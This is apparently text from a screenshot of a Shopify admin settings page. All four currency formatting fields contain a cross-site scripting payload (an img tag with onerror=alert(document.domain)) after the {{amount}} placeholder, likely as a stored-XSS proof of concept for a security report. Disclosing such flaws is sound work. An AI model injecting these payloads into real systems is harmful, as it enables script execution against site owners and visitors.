 Settings / General
Save
Unit system
Default weight unit
Metric System
Kilogram (kg)
Currency
Change formatting
United States Dollars (USD)
Change your store's currency by editing your Shopify Payments settings.
Currency Formatting
Change how currencies are displayed on your store. {{amount}} and {{amount_no_decimals}} will be replaced with the price of your product.
HTML with currency
${{amount}} '"><img src=x onerror=alert(document.domain)>
HTML without currency
${{amount}} '"><img src=x onerror=alert(document.domain)>
Email with currency
${{amount}} '"><img src=x onerror=alert(document.domain)>
Email without currency
${{amount}} '"><img src=x onerror=alert(document.domain)>
Edit order ID format (optional)
Order numbers start at #1001 by default. While you can't change the order number itself, you can add a prefix or suffix to create IDs like "EN1001" or
"1001-A."